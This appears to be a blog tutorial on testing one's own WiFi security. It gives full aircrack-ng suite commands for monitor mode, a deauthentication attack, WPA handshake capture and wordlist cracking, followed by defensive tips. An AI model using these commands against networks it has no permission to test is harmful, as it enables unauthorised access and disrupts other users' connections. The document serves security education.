How to Hack WiFi: Step-By-Step Guide

Disclaimer: The content in this blog is for educational purposes only. Instructions and guides shared in this tutorial are intended to help readers understand WiFi security, cybersecurity and ethical hacking. If you decide to test this out, make sure you only test it on a network that you own, or have written and legal consent.
Have you ever wondered whether it’s possible to hack your own WiFi and just how easy it might be? In this step-by-step guide, I’ll guide you through how exactly you can hack your own WiFi, and show you the countermeasures you can implement to protect your network from unauthorized access.
Required Tools
Before we attempt to hack our own WiFi, we need to make sure we have the following tools installed.
- Network Adapter that supports Monitor Mode (I suggest TP-Link AC600 USB WiFi Adapter since it has dual band capabilities)
- Any Linux distribution (E.g Kali Linux or Ubuntu)
- aircrack-ng suite
- Crunch (optional)
Enable Monitor Mode
Step 1: Find Your Wireless Interface
$ iwconfig

My adapter name is wlx40ae30f2e690, but I will continue this guide with wlan0 as this is the most common name.
Step 2: Check and Kill Services

We need to kill any services that could potentially interrupt the process:
$ sudo airmon-ng check wlan0

$ sudo airmon-ng check kill
Step 3: Enable Monitor Mode

In normal managed mode, your Wi-Fi adapter only captures traffic that is directed to or from your device. We need to put or WiFi adapter in monitor mode, which allows our Wi-Fi adapter to capture all wireless traffic on the selected channel, regardless of whether it’s directed to your device or not.
$ ifconfig wlan0 down
$ iwconfig wlan0 mode monitor
$ ifconfig wlan0 up
Verify monitor mode is enabled:
Capture 4-Way-Handshake
Step 4: Capture BSSID Information

We need to capture and display wireless network information. Specifically, we need to find the details of nearby Wi-Fi networks and associated clients:
$ airodump-ng wlan0
If you want to capture BSSID information on the 5GHz band, use this command:
$ airodump-ng wlan0 --band a
A lot of devices are using the 5GHz band today, so if you dont see any devices in the next step using just airodump-ng wlan0, you should switch to the 5GHz band.
Step 5. Select Your BSSID for Monitoring
Based on the output from the previous command, choose your BSSID and run:

$ airodump-ng -c 52 -w capture --bssid AA:BB:CC:DD:EE:FF wlan0
-c 52 is the channel. Remember to change it to yours. -w capture specifies that we want to save it in a file called capture.
Step 6. Deauthentication Attack on a Client on the Network
In order to capture the 4 way handshake, we need someone to logon to the WiFi network. We can either sit and wait for someone to do that, or we can try a deauth attack. Curious on how we can prevent a deauth attack? Check out Protected Mangement Frames.
Open another terminal and run the following, while the previous action is still running.
$ sudo aireplay-ng --deauth 0 -a AA:BB:CC:DD:EE:FF -c 66:3A:37:DB:B1:BE wlan0

Now go back to the other terminal, where you after a short while, should be able to see the WPA handshake in the corner.

Password Cracking

Step 7: Crack the Password
Final step is to crack the WPA handshake.
$ sudo aircrack-ng -w wordlist.txt -b AA:BB:CC:DD:EE:FF output-01.cap
If your password is in the wordlist.txt file, you have successfully cracked the WiFi passsword.
Generate Your Own Wordlist
You can make your own wordlist with the help of crunch.
For instance if you want to generate a wordlist of phone numbers you can run the following command:
$ sudo crunch 8 8 1234567890 -o wordlist.txt
This will generate a wordlist with a minimum and maximum length of 8 (8 8) using the given characters (0123456789) and saving as it wordlist.txt.
Change 8 to the number of digits there is in a phonenumber in your country.
How to Prevent Your WiFi From Being Hacked
Now that you have seen how you can hack your own WiFi, lets have a quick look at how you can prevent your WiFi from being hacked.
- Use WPA3 encryption (or WPA2 if WPA3 isn’t available) for stronger security.
- Change default router admin credentials to a strong, unique password.
- Enable a firewall on your router to block unwanted traffic.
- Regularly update router firmware to patch known security vulnerabilities.
- Regularly check which devices are connected to your WiFi in the routers webinterface
Why am I Blurring the BSSID and ESSID?
The BSSID is the unique MAC address of the access point, while the ESSID is the network’s visible name. Revealing this information can expose a Wi-Fi network to unwanted attacks or allow malicious actors to pinpoint the exact location of a network. So its basically for privacy reasons.
There are tools out there that allows you to just enter the BSSID and ESSID of a given WiFi network, and within seconds you can obtain a precise location of where that WiFi is located. If you are interrested, have a look at wigle.net and see if you can find the location of your own WiFi.
Wrapping Up
Attempting to hack your own WiFi is a fun and challeging exercise. If you want to learn more about pentesting, cyber security and ethical hacking in general, have a look at how to setup your own homelab. Finally, always ensure you follow ethical guidelines and legal boundaries while testing.